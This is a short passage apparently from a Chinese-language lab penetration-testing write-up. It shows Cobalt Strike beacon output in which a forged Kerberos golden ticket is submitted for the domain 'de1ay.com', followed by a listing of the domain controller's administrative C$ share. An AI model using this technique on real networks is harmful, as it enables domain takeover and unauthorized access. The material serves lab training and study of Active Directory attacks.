 * PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2021/07/12  21:37    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,923,796,480 可用字节
HACK学习呀